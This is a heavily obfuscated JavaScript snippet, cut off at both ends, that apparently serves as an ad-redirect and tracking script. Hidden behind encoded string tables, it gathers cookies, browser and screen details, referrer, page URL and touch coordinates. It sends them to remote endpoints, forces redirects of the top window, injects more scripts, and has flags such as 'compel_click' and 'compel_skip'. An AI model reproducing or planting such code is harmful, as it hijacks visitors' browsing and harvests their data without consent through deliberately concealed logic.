FJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var 